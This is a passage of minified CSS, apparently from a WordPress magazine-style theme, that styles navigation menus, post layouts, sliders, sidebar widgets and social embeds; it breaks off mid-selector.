a:hover{color:#29bfad}.mobile-nav-inner,.aside-content-wrap{margin-right:20px;margin-left:20px}.mobile-nav-inner>li:first-child>a{border-top:none}.mobile-nav-inner{color:#282828}.mobile-nav-wrap .sub-menu{color:#999}.mobile-nav-inner .sub-menu .sub-menu a{padding-left:15px}.mobile-nav-inner .sub-menu .sub-menu .sub-menu a{padding-left:25px}.mobile-nav-wrap .sub-menu{display:none}.main-aside-wrap .post-small-list .post-thumb{width:60px}.mobile-nav-wrap .explain-menu{display:block;float:right;width:42px;height:42px;opacity:.7}.mobile-nav-wrap .explain-menu-inner{position:absolute;top:50%;right:3px;display:block;margin-top:-1px;-webkit-transition:-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out}.mobile-nav-wrap .explain-menu:hover .explain-menu-inner,.explain-menu:focus .explain-menu-inner{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}.mobile-nav-wrap .add-button:before{display:block;width:12px;height:2px;background-color:#282828;content:'';-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.mobile-nav-wrap .add-button:after{display:block;margin-top:-2px;width:12px;height:2px;background-color:#282828;content:''}.mobile-nav-wrap .sub-menu .add-button:before,.sub-menu .add-button:after{background-color:#aaa}.mobile-nav-wrap .show-sub-menu>.sub-menu{display:block!important;color:#333}.mobile-nav-wrap .sub-menu a:hover,.mobile-nav-wrap .sub-menu a:focus{opacity:1}.mobile-nav-wrap .no-menu{padding:0 20px;color:#aaa;text-transform:none;letter-spacing:0;font-weight:400;font-size:inherit;line-height:1.6}.mobile-nav-wrap .no-menu a{display:inline;border:none;line-height:inherit}.close-aside-wrap{display:block}.close-aside-wrap a{display:block;padding:10px 0;background-color:#333;color:#fff;text-align:center;text-transform:uppercase;font-size:12px;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.close-aside-wrap a:hover,.ruby-close-aside-bar a:focus{background-color:#29bfad}.close-aside-wrap.only-mobile{display:none}.post-header,.post-body,.post-thumb-outer{position:relative;display:block;overflow:hidden}.post-wrap{position:relative;display:block;overflow:hidden;margin-right:20px;margin-left:20px;outline:none!important}article.sticky .post-title a:before{margin-right:7px;outline:0;content:"\f08d";font-family:FontAwesome;line-height:1}.ruby-page-wrap .post-wrap:hover .post-title a,.post-title a:hover,.post-title a:focus,.mega-category-wrap .post-wrap:hover .post-title a{text-decoration:none;opacity:.7}.feat-wrap .post-wrap .post-title a{opacity:1!important}.post-thumb.is-image:before{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-color:#222;content:'';opacity:0;-webkit-transition:opacity .35s ease-in-out;-moz-transition:opacity .35s ease-in-out;-ms-transition:opacity .35s ease-in-out;-o-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden}.ruby-page-wrap .post-wrap:hover .post-thumb.is-image:before,.mega-category-wrap .post-wrap:hover .post-thumb.is-image:before{opacity:.3}.post-thumb{position:relative;display:block}.post-thumb img{width:100%;height:auto;vertical-align:middle}.single-layout-classic .single-thumb img,.post-classic .post-thumb-outer img{width:auto;max-width:100%}.post-thumb.video-iframe{padding-bottom:56%!important;height:0!important}.post-thumb.audio-iframe{padding-bottom:32%!important;height:0!important}.post-thumb.audio-iframe.is-self-hosted{padding-bottom:30px!important}.post-thumb iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:none}.wp-video{position:absolute;top:0;left:0;width:100%!important;height:100%!important;border:none}.post-thumb.is-gallery.is-grid{margin-right:-2px;margin-left:-2px}.post-thumb-gallery-slider-nav{display:block;margin-top:1px;margin-right:-1px;margin-left:-1px}.post-thumb-gallery-slider-nav img{display:block;overflow:hidden;padding:1px;cursor:pointer}.post-thumb-gallery-slider-nav a{cursor:pointer}.post-header .post-title,.post-header .post-meta-info{margin-top:12px}.post-header .post-share-bar{margin-top:10px}.post-header>*:first-child{margin-top:0!important}.post-body{margin-top:25px}.post-title{display:block;font-weight:700;font-family:'Raleway',sans-serif;line-height:0}.post-title a{font-weight:inherit;line-height:1.4}.post-title.is-big-title{font-size:26px}.post-title.is-small-title{font-size:14px}.post-title.is-big-title a{line-height:1.2}.post-title.is-small-title a{line-height:1.5}.is-light-text .post-title,.is-light-text .post-meta-info{color:#fff}.post-cate-info{display:block;overflow:hidden;text-transform:uppercase;font-size:10px;font-family:'Lato',sans-serif;line-height:0}.post-cate-info.is-absolute{top:10px;right:10px;bottom:auto;left:10px;display:block;overflow:hidden;margin:0}.post-cate-info.is-absolute>*{margin-bottom:5px}.is-light-text .cate-info-el{color:#fff}.cate-info-el{position:relative;display:inline-block;text-shadow:none;line-height:1.2;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.cate-info-el:hover,.cate-info-el:focus{opacity:.7}.cate-info-style-1 .cate-info-el,.cate-info-style-2 .cate-info-el{color:#29bfad}.is-light-text.cate-info-style-1 .cate-info-el,.is-light-text.cate-info-style-2 .cate-info-el{color:#fff!important}.is-light-text.cate-info-style-1 .cate-info-el:before,.is-light-text.cate-info-style-2 .cate-info-el:before{background-color:#fff}.cate-info-style-1 .cate-info-el:before{display:inline-block;margin-right:5px;width:12px;height:2px;background-color:#29bfad;content:'';vertical-align:baseline;line-height:inherit}.cate-info-style-1 .cate-info-el:after{margin-right:5px;margin-left:5px;color:#282828;content:'|';vertical-align:middle;line-height:1;opacity:.3}.is-light-text.cate-info-style-1 .cate-info-el:after{color:#fff}.cate-info-style-1 .cate-info-el:last-child:after{display:none}.cate-info-style-2 .cate-info-el:before{display:inline-block;margin-right:7px;margin-left:2px;width:6px;height:6px;background-color:#29bfad;content:'';opacity:.7;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.is-light-text.cate-info-style-2 .cate-info-el:before{opacity:1}.cate-info-style-2 .cate-info-el:before{display:inline-block;margin-right:7px;margin-bottom:1px;margin-left:3px;width:7px;height:7px;background-color:#29bfad;content:'';vertical-align:baseline;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.cate-info-style-2 .cate-info-el{margin-right:10px}.cate-info-style-2 .cate-info-el:last-child{margin-right:0}.cate-info-style-3 .cate-info-el:first-letter{display:inline-block;margin-right:4px;padding:0 4px;background-color:#29bfad;color:#fff;vertical-align:middle;text-align:center;letter-spacing:0;font-size:1.4em;line-height:20px}.cate-info-style-3 .cate-info-el{position:relative;overflow:hidden;margin-right:10px;margin-bottom:2px;padding:0;letter-spacing:1px;line-height:20px;backface-visibility:hidden;-webkit-backface-visibility:hidden}.cate-info-style-3 .cate-info-el:after{position:absolute;bottom:0;left:0;display:block;width:100%;border-bottom:1px solid #29bfad;content:'';-moz-transition:all .01s;backface-visibility:hidden;-webkit-backface-visibility:hidden}.cate-info-style-2 .cate-info-el:last-child,.cate-info-style-3 .cate-info-el:last-child{margin-right:0}.cate-info-style-4 .cate-info-el{color:#29bfad}.cate-info-style-4 .cate-info-el:after{display:inline-block;margin-right:5px;margin-left:5px;color:#282828;content:'.';opacity:.5}.is-light-text.cate-info-style-4 .cate-info-el:after{color:#fff}.cate-info-style-4 .cate-info-el:last-child:after{display:none}.is-light-text.cate-info-style-4 .cate-info-el{padding:4px 7px;background-color:#29bfad;color:#fff!important;line-height:1}.post-share-bar{position:relative;display:block;padding-top:12px;font-family:'Lato',sans-serif;line-height:1}.post-share-bar.is-absolute{top:auto;right:10px;bottom:10px;left:10px;z-index:99;margin-top:0}.post-share-bar.is-light-text{color:#fff}.post-share-bar:before{position:absolute;top:0;right:0;left:0;display:block;height:1px;border-top:1px dashed;content:'';opacity:.2}.share-bar-icon{display:inline-block;letter-spacing:0}.share-bar-icon a{display:inline-block;padding-right:5px;padding-left:5px}.post-share-bar a:hover,.post-share-bar a:focus{opacity:.7}.share-bar-right{display:inline-block;float:right}.share-bar-decs,.share-bar-right i{display:inline-block;margin-right:5px;opacity:.5}.post-format-icon{position:absolute;top:50%;left:50%;display:block;margin-top:-20px;margin-left:-20px;width:40px;height:40px;border:2px solid;border-radius:50%;background-color:rgba(0,0,0,.1);color:#fff;text-align:center;letter-spacing:-1px;font-size:15px;line-height:36px;opacity:.9;pointer-events:none}.post-format-icon.is-gallery-format{letter-spacing:0}.post-meta-info{display:block;overflow:hidden;font-size:11px;font-family:'Lato',sans-serif;line-height:1.5}.post-meta-info:before{display:inline-block;margin-right:7px;margin-left:2px;width:6px;height:6px;border:1px solid;content:'';opacity:.5;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.meta-info-el{display:inline-block;margin-right:5px;text-transform:inherit}.meta-info-el:last-child{margin-right:0}.meta-info-el a,.meta-info-el span{text-transform:inherit;line-height:inherit}.meta-info-el a:hover,.meta-info-el a:focus{color:#29bfad}.meta-info-el .meta-info-decs{margin-right:2px;text-transform:none;opacity:.5}.meta-info-el:before{display:inline-block;margin-right:5px;width:4px;height:4px;border:1px solid;border-radius:50%;content:'';vertical-align:middle;opacity:.5}.meta-info-el:first-child:before,.meta-info-el.meta-info-date:before,.meta-info-el.meta-info-author:before{display:none}.meta-info-tag i{display:inline-block;margin-right:5px;opacity:.5}.meta-info-tag a:before,.meta-info-cate a:before{padding-right:2px;padding-left:2px;content:'/'}.meta-info-tag a:first-child:before,.meta-info-cate a:first-child:before{display:none}.post-btn{display:block;overflow:hidden;margin-top:20px;text-transform:uppercase;font-weight:400;letter-spacing:1px;font-size:10px;line-height:0}.btn{display:inline-block;padding:10px 20px;background-color:#333;color:#fff;line-height:1}.is-light-text .btn{background-color:#fff;color:#282828}.is-light-text .btn:hover,.is-light-text .btn:focus{color:#fff}.btn:hover,.btn:focus{background-color:#29bfad}.post-btn.is-small-btn .btn{padding:7px 15px;font-size:.9em}.is-light-text .btn{background-color:#fff;color:#333}.is-light-text .btn:hover,.is-light-text .btn:focus{background-color:#29bfad;color:#fff}.post-excerpt:not(.entry){display:block;margin-top:20px;color:#777;font-size:13px;line-height:1.5}.entry.post-excerpt{display:block;margin-top:20px}.entry.post-excerpt{text-align:left}.is-light-text .post-excerpt{color:#ddd}.post-review-info{display:block;text-align:center}.post-review-info.is-absolute{top:15px;right:15px}.post-review-info .review-info-score{position:relative;display:inline-block;font-size:32px;line-height:1}.post-review-info .review-info-score:before{position:absolute;top:0;left:-24px;display:block;color:#feec98;content:"\f123";font-size:22px;font-family:FontAwesome}.post-review-info .review-info-intro{display:block;margin-top:7px;padding-top:7px;border-top:1px solid;text-transform:uppercase;line-height:1;opacity:.7}.is-light-text.post-review-info{text-shadow:1px 1px 1px rgba(0,0,0,.1)}.is-light-text.post-review-info .review-info-score,.is-light-text.post-review-info .review-info-intro{color:#fff}.feat-wrap{display:block;margin-top:20px}.is-header-style-2 .feat-wrap.is-feat-carousel-fw{margin-top:0}body.is-top-nav .feat-wrap{margin-top:0!important}.feat-inner{position:relative;display:block;overflow:hidden;margin-right:20px;margin-left:20px}.post-header-slider{z-index:20;padding:40px 20px;opacity:0;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-webkit-transition-delay:.35s;transition-delay:.35s}.post-header-slider .post-title{text-shadow:1px 1px 2px rgba(0,0,0,.2)}.slick-active .post-header-slider{opacity:1}.post-wrap.is-slider-post{margin-right:0;margin-left:0;background-position:center center;background-size:cover!important;background-repeat:no-repeat;-webkit-background-size:cover!important}.is-slider-post .post-review-info{opacity:0;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-webkit-transition-delay:.35s;transition-delay:.35s}.is-slider-post.slick-active .post-review-info{opacity:1}.post-header-slider.post-header .post-title,.post-header-slider.post-header .post-meta-info{margin-top:15px}.is-slider-post:after,.is-dark-overlay .post-thumb.is-image:after,.single-header-fw:after{position:absolute;top:35%;right:0;bottom:0;left:0;z-index:1;display:block;background:-moz-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 30%,rgba(34,34,34,.85) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(34,34,34,0)),color-stop(30%,rgba(34,34,34,.2)),color-stop(100%,rgba(34,34,34,.85)));background:-webkit-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 30%,rgba(34,34,34,.85) 100%);background:-o-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 30%,rgba(34,34,34,.85) 100%);background:-ms-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 30%,rgba(34,34,34,.85) 100%);background:linear-gradient(to bottom,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 30%,rgba(34,34,34,.85) 100%);content:'';pointer-events:none}.single-layout-feat-fw-center .single-header-fw:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(34,34,34,0)),color-stop(25%,rgba(34,34,34,.2)),color-stop(45%,rgba(34,34,34,.4)),color-stop(55%,rgba(34,34,34,.4)),color-stop(75%,rgba(34,34,34,.2)),color-stop(100%,rgba(34,34,34,0)));background:-webkit-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.4) 55%,rgba(34,34,34,.2) 75%,rgba(34,34,34,0) 100%);background:-o-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.4) 55%,rgba(34,34,34,.2) 75%,rgba(34,34,34,0) 100%);background:-ms-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.4) 55%,rgba(34,34,34,.2) 75%,rgba(34,34,34,0) 100%);background:linear-gradient(to bottom,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.4) 55%,rgba(34,34,34,.2) 75%,rgba(34,34,34,0) 100%);content:'';pointer-events:none}.is-slider-post.post-feat-carousel-fw:after,.is-slider-post.post-feat-slider-fw:after,.is-slider-post.post-feat-slider-fw-small:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;background:rgba(34,34,34,.3);content:'';pointer-events:none}.post-feat-slider-hw.is-slider-post .single-title.post-title a,.post-feat-slider-fw.is-slider-post .single-title.post-title a,.post-feat-carousel-fw.is-slider-post .single-title.post-title a{font-size:1.2em}.feat-layout-slider-hw .ruby-slider-nav{top:30px;right:auto;margin-top:0}.feat-layout-slider-hw .ruby-slider-nav.ruby-slider-prev{left:20px}.feat-layout-slider-hw .ruby-slider-nav.ruby-slider-next{left:50px}.post-feat-slider-fw{height:450px}.post-feat-slider-fw .post-review-info{top:20px;right:20px}.post-feat-slider-fw .post-header-slider{padding-top:0;padding-bottom:0}body.is-boxed .post-feat-slider-fw .post-header-slider{padding-right:60px;padding-left:60px}.post-feat-slider-hw{height:450px}.post-feat-slider-hw .post-review-info{top:20px;right:20px}.feat-grid .post-wrap{margin-right:0;margin-left:0}.post-feat-grid{height:470px}.feat-grid .is-left-col{overflow:hidden}.feat-grid .is-right-col{overflow:hidden;padding-left:2px}.post-feat-grid-small:first-child{margin-bottom:2px}.post-feat-grid .post-review-info{top:20px;right:20px}.post-feat-grid-small{background-color:#282828}.post-feat-grid-small .post-header{padding:40px 20px 0 20px}.post-feat-grid-small:last-child .post-header{text-align:right}.post-feat-grid-small-image{position:relative;display:block;overflow:hidden;height:234px;background-position:center;background-size:cover;background-repeat:no-repeat}.feat-grid .ruby-slider-nav{top:30px;right:auto;margin-top:0}.feat-grid .ruby-slider-nav.ruby-slider-prev{left:20px}.feat-grid .ruby-slider-nav.ruby-slider-next{left:50px}.post-feat-carousel-hw.post-wrap{position:relative;overflow:hidden;margin:0;padding-right:1px;padding-left:1px;outline:none!important}.post-feat-carousel-hw.no-featured .post-thumb-outer{min-height:200px}.post-feat-carousel-hw .post-title{text-shadow:1px 1px 2px rgba(0,0,0,.15)}.post-feat-carousel-hw.is-slider-post:before,.post-feat-carousel-hw.is-slider-post:after{right:1px;left:1px}.post-feat-carousel-hw.is-slider-post .post-review-info{opacity:1!important}.post-feat-carousel-hw .post-header{top:auto;right:0;bottom:0;left:0;z-index:20;display:block;padding:20px 10px}.post-feat-carousel-hw-meta{position:relative;display:block;visibility:hidden;overflow:hidden;margin-bottom:-60px;opacity:0;-webkit-transition:all .35s ease;-moz-transition:all .35s ease;-ms-transition:all .35s ease;-o-transition:all .35s ease;transition:all .35s ease}.post-feat-carousel-hw:hover .post-feat-carousel-hw-meta,.post-feat-carousel-hw:focus .post-feat-carousel-hw-meta{visibility:visible;margin-bottom:0;opacity:1}.feat-wrap.is-feat-carousel-fw .feat-inner,.feat-wrap.is-feat-carousel-fw-small .feat-inner{margin-right:0;margin-left:0}.post-feat-carousel-fw{overflow:hidden;margin-right:1px!important;margin-left:1px!important;height:450px;outline:none!important}.post-feat-carousel-fw .post-header-slider{padding:0 40px}.post-feat-carousel-fw .post-share-bar{display:inline-block}.post-feat-carousel-fw .share-bar-right{float:none;margin-left:7px}.post-feat-carousel-fw .share-bar-right>*:first-child:before{display:inline-block;margin-right:7px;content:'/'}.post-feat-carousel-fw-small{overflow:hidden;margin-right:1px!important;margin-left:1px!important;height:300px;outline:none!important}.ruby-feat-carousel-fw-small.slider-init{height:300px}.post-feat-carousel-fw-small .post-header{z-index:20;display:block;padding:20px}.post-feat-carousel-fw-small .post-header-slider{padding:0 40px}.post-feat-carousel-fw-small .post-share-bar{display:inline-block}.post-feat-carousel-fw-small .share-bar-right{float:none;margin-left:7px}.post-feat-carousel-fw-small .share-bar-right>*:first-child:before{display:inline-block;margin-right:7px;content:'/'}.post-grid-outer{display:block;overflow:hidden}.post-small-grid .post-thumb-outer{float:left;margin-right:20px;max-width:105px}.post-small-grid .post-excerpt{margin-top:0;margin-left:125px;text-align:left}.post-small-grid .post-btn{margin-top:15px;margin-left:125px}.post-small-grid.no-featured .post-excerpt,.post-small-grid.no-featured .post-btn{margin-left:0}.post-grid-outer.is-divider:before{position:relative;display:block;overflow:hidden;margin-right:20px;margin-left:20px;height:1px;border-bottom:1px solid #eee;content:''}.post-grid-outer:nth-of-type(3n+1){border-right:1px solid #eee}.post-grid-outer:nth-of-type(3n+2){margin-left:-1px;border-left:1px solid #eee;backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-wrap.post-small-grid{margin-top:30px;margin-bottom:30px}.post-small-grid .post-format-icon,.post-small-list .post-format-icon{margin-top:-15px;margin-left:-15px;width:30px;height:30px;font-size:12px;line-height:26px}.post-wrap.post-small-list{margin-right:0;margin-bottom:30px;margin-left:0}.post-small-list:last-child{margin-bottom:0}.post-small-list .post-thumb-outer{float:left;margin-right:15px;width:80px;backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-small-list .post-header{margin-left:95px;text-align:left}.post-small-list .post-title{margin-top:7px}.post-small-list.no-featured .post-header{margin-left:0}.post-wrap.post-classic{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #eee}.first-post-wrap .post-wrap.post-classic{margin-bottom:0}.is-list-layout .first-post-wrap .post-wrap.post-classic{margin-bottom:30px}.ruby-content-inner article.post-classic:last-child{padding-bottom:0;border-bottom:0}.post-wrap.post-list{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #eee}.post-wrap.post-list:last-child{margin-bottom:0}.post-list .is-left-col{padding-right:15px}.post-list .is-right-col{padding-left:15px}.post-list.no-featured .is-right-col{padding-left:0}.is-list .post-wrap.post-list:last-child{margin-bottom:0}.post-wrap.post-mini-grid{margin:30px 10px}.post-wrap.post-mini-grid .post-thumb-outer{margin-bottom:10px}.post-mini-grid .post-review-info.is-absolute{top:10px;right:10px}.post-mini-grid .post-review-info .review-info-score{font-size:24px}.post-mini-grid .post-review-info .review-info-intro{font-size:8px}.is-grid .first-post-wrap .post-classic{margin-bottom:0}.post-wrap.post-grid{margin-top:30px;margin-bottom:30px}.post-list-sgrid-outer .post-wrap.post-list{padding-top:30px}.post-list-sgrid-outer.is-divider:after{display:block;margin-right:20px;margin-left:20px;border-bottom:1px solid #eee;content:''}.has-big-first .post-list-sgrid-outer:nth-of-type(7n+1),.has-big-first .post-list-sgrid-outer:nth-of-type(7n+4){border-right:1px solid #eee}.has-big-first .post-list-sgrid-outer:nth-of-type(7n+2),.has-big-first .post-list-sgrid-outer:nth-of-type(7n+5){margin-left:-1px;border-left:1px solid #eee;backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-list-sgrid-outer:first-child .post-list{padding-top:0}.no-big-first .post-list-sgrid-outer:nth-of-type(7n+2),.no-big-first .post-list-sgrid-outer:nth-of-type(7n+5){border-right:1px solid #eee}.no-big-first .post-list-sgrid-outer:nth-of-type(7n+3),.no-big-first .post-list-sgrid-outer:nth-of-type(7n+6){margin-left:-1px;border-left:1px solid #eee;backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-list-grid-outer .post-wrap.post-list{padding-top:30px}.post-list-grid-outer.is-divider:after{display:block;margin-right:20px;margin-left:20px;border-bottom:1px solid #eee;content:''}.has-big-first .post-list-grid-outer:nth-of-type(4n+1){border-right:1px solid #eee}.has-big-first .post-list-grid-outer:nth-of-type(4n+2){margin-left:-1px;border-collapse:collapse;border-left:1px solid #eee;backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-list-grid-outer:first-child .post-list{padding-top:0}.no-big-first .post-list-grid-outer:nth-of-type(4n+2){border-right:1px solid #eee}.no-big-first .post-list-grid-outer:nth-of-type(4n+3){margin-left:-1px;border-left:1px solid #eee;backface-visibility:hidden;-webkit-backface-visibility:hidden}.single-layout-classic .pagination-wrap{margin-top:-5px;}.post-classic-grid-outer.is-divider:after{display:block;margin-right:20px;margin-left:20px;border-bottom:1px solid #eee;content:''}.post-classic-grid-outer:nth-of-type(8n+3),.post-classic-grid-outer:nth-of-type(8n+6){border-right:1px solid #eee}.post-classic-grid-outer:nth-of-type(8n+4),.post-classic-grid-outer:nth-of-type(8n+7){margin-left:-1px;border-left:1px solid #eee;backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-classic-grid-outer .post-wrap.post-classic{margin-top:30px;padding-bottom:0;border-bottom:none}.post-classic-grid-outer:first-child .post-wrap.post-classic{margin-top:0}.no-big-first .post-grid-outer:nth-of-type(1) .post-wrap,.no-big-first .post-grid-outer:nth-of-type(2) .post-wrap{margin-top:0}.sidebar-wrap{position:relative;display:block;padding-right:20px;padding-left:10px}.is-sidebar-left .sidebar-wrap{padding-right:10px;padding-left:20px}.sidebar-inner{position:relative;display:block;border-left:1px solid #eee}.widget{margin-bottom:30px;padding-bottom:30px;padding-left:30px;border-bottom:1px solid #eee}.is-sidebar-left .sidebar-inner{border-right:1px solid #eee;border-left:none}.is-sidebar-left .widget{padding-right:30px;padding-left:0}.widget:last-child{margin-bottom:0;border-bottom:0}.widget-title,.related.products{display:block;letter-spacing:1px;font-weight:600;font-style:normal;color:#282828;font-size:12px;text-transform:uppercase}.widget-title{margin-bottom:25px}.widget-title h3{position:relative;display:inline-block}.related.products h2{position:relative;display:inline-block;margin-bottom:25px}.widget-title h3:before,.related.products h2:before{display:inline-block;margin-right:7px;content:"\f0c9";font-weight:400;font-family:FontAwesome;opacity:.5}.widget .cat-item a,.widget_archive li a,.wp-block-categories a,.widget_pages .page_item a,.widget_nav_menu a,.widget_meta li a,.wp-block-archives a,.wp-block-latest-posts a{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #eee;text-transform:uppercase;font-size:12px;line-height:20px}.widget .cat-item a:hover,.widget_archive li a:hover,.widget_pages .page_item a:hover,.widget_nav_menu li a:hover,.widget_meta li a:hover,.widget .cat-item a:focus,.widget_archive li a:focus,.widget_pages .page_item a:focus,.widget_nav_menu li a:focus,.widget_meta li a:focus{opacity:.7}.widget.widget_categories h3:before{content:"\f07c"}.recentcomments{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #eee}.widget_rss li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee}.widget_categories>ul>.cat-item:last-child a,.widget_archive li:last-child a,.widget_pages .page_item:last-child a,.widget_meta li:last-child a,.recentcomments:last-child,.widget_rss li:last-child,.wp-block-latest-posts li:last-child a,.wp-block-latest-posts.is-grid a{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget_rss li a{display:block;font-weight:700;line-height:1.7}.rss-date{display:block;margin-top:10px;color:#aaa;font-size:.9em}.rssSummary{display:block;line-height:1.7;margin-top:15px}.widget_archive label,.widget_categories label{display:none}.widget cite{display:block;margin-top:12px;font-style:italic;font-size:12px}.widget_archive select,.widget_categories select{border:none;background-color:#fafafa}.widget.widget_tag_cloud h3:before{content:"\f02c"}.recentcomments a{font-weight:700}.tagcloud{display:block;overflow:hidden}.tagcloud a{display:block;float:left;margin:0 5px 5px 0;padding:4px 7px;border:1px solid;text-transform:capitalize;font-size:12px!important;line-height:1}.tagcloud a:hover,.tagcloud a:focus{opacity:.7}.ruby-search{position:relative}.widget_search .search-submit{position:absolute;top:0;right:0;height:100%}.widget_search .search-submit input[type="submit"]{width:45px;height:100%}.widget_search input[type="search"]{color:#333}.widget_search .search-submit i{position:absolute;top:50%;left:50%;color:#fff;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);pointer-events:none}.textwidget .wpcf7-form input,.textwidget .wpcf7-form textarea{margin-top:7px}.textwidget .wpcf7-form p{margin-bottom:10px;color:#aaa;text-transform:uppercase;font-weight:700;font-size:10px}.textwidget .wpcf7-form p:last-child{margin-bottom:0}.textwidget p{line-height:1.7;margin-bottom:1.5em}.widget_recent_entries li a,.wp-block-latest-posts a{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #eee;font-weight:700}.widget_recent_entries li:last-child a{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget table{width:100%}.widget caption{margin-bottom:10px;color:#999;text-transform:uppercase}table>thead>tr>th,table>tbody>tr>td,table>tfoot>tr>td{padding:10px;border-bottom:1px solid #ddd;vertical-align:bottom;line-height:1.625}.footer-wrap:not(.is-dark-text) table>thead>tr>th,.footer-wrap:not(.is-dark-text) table>tbody>tr>td,.footer-wrap:not(.is-dark-text) table>tfoot>tr>td{border-color:rgba(255,255,255,.05)}.footer-wrap:not(.is-dark-text) .cat-item .children{border-color:rgba(255,255,255,.1)}table>tfoot>tr>td{border-bottom:none}table>thead>tr>th{font-weight:700}.number-post{display:block;float:right;padding-right:5px;padding-left:5px;height:20px;border-radius:1px;background-color:#29bfad;color:#fff!important;text-align:center;line-height:20px}.cat-item .children{margin-left:15px}.block-post-widget .widget-title h3:before{content:"\f06d"}.post-counter-style{margin-bottom:20px;padding-bottom:20px;border-bottom:1px dashed #eee}.post-counter-style:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.post-count-text{float:left;margin-bottom:0}.post-count-text.post-meta-info:before{display:none}.post-count-text span{margin-right:10px;color:#aaa;font-style:italic;font-size:32px;line-height:1}.is-light-text .post-counter-style{border-bottom-color:rgba(255,255,255,.1)}.is-light-text .post-count-text span{color:rgba(255,255,255,.2)}.post-counter-style .post-title{margin-left:40px}.block-post-widget .post-wrap.post-grid{margin:0 0 20px 0;padding-bottom:20px;border-bottom:1px dashed #eee}.block-post-widget .post-wrap.post-grid-overlay,.block-post-widget .post-wrap.post-small-grid{margin:0 0 20px 0;padding-bottom:20px;border-bottom:1px dashed #eee}.post-wrap.post-grid-overlay .post-header{top:auto;right:15px;bottom:15px;left:15px;z-index:99}.post-wrap.post-grid-overlay .post-title a{opacity:1!important}.post-wrap-widget-style-5{display:block}.block-post-widget .post-wrap-widget-style-5 .post-title{margin-bottom:7px;margin-left:0}.ads-widget .ads-widget-content-wrap{display:block;margin-right:auto;margin-left:auto;max-width:100%;text-align:center}.ad-title{display:block;text-align:center}.ad-title span{display:inline-block;margin-bottom:3px;color:#aaa;font-size:14px}.ads-widget .image-ads-wrap{display:block;overflow:hidden}.ads-widget .image-ads-wrap img{width:100%}.ads-widget .ads-widget-content-wrap iframe{display:block;overflow:hidden;margin-right:auto!important;margin-left:auto!important;max-width:100%}.ads-widget .ads-image{display:block;width:100%}.fb-container{display:block;overflow:hidden;max-width:100%}.subscribe-youtube-wrap iframe{display:block;width:100%;height:80px;border:none!important}.twitter-widget .widget-title h3:before{content:"\f099"}.twitter-content.post-excerpt a{color:#29bfad;font-style:italic;}.twitter-content.post-excerpt a:hover,.twitter-content.post-excerpt a:focus{text-decoration:underline}.twitter-timestamp{display:block;margin-top:7px;font-style:italic;font-size:12px}li.twitter-content{margin-top:0;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dashed #eee}li.twitter-content:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.twitter-content:last-child{margin-bottom:0}.sb-instagram-widget .instagram-content-wrap{display:block;margin-right:-3px;margin-left:-3px}.widget.sb-instagram-widget .widget-title 